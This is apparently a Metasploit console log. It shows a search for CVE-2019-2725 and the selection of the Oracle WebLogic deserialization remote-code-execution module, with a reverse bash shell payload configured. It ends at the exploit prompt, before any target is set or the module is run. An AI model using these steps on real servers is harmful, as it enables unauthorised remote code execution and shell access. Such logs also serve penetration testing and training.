 msf6 auxiliary(scanner/portscan/tcp) > search cve-2019-2725
Matching Modules
================
#  Name                                                          Disclosure Date  Rank       Check  Description
-  ----                                                          ---------------  ----       -----  -----------
0  exploit/multi/misc/weblogic_deserialize_asyncresponseservice  2019-04-23       excellent  Yes    Oracle Weblogic Server Deseriali
zation RCE - AsyncResponseService
1    \_ target: Unix                                             .                .          .      .
2    \_ target: Windows                                          .                .          .      .
3    \_ target: Solaris                                          .                .          .      .
Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/misc/weblogic_deserialize_asyncresponseservice
After interacting with a module you can manually set a TARGET with set TARGET 'Solaris'
msf6 auxiliary(scanner/portscan/tcp) > use 0
[*] Using configured payload cmd/unix/reverse_bash
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) >